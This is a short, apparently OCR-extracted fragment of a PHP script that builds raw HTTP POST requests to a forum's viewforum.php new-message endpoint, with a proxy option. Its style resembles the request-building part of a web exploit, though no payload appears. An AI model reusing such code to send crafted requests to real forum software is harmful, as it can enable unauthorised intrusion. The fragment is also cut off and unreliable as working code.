
-7d51143b10418--';

if ($proxy=='')

       {

        $packet="POST 
".$path."viewforum.php?
mode=newmessage&reply=1&id=1&forumid=1 
HTTP/1.1\r\n";

       }

else

       {

       $packet="POST 
http://".$host.$path."viewforum.php?
mode=newmessage&reply=1&id=1&forumid=1 
HTTP/1.1\r\n";

       }
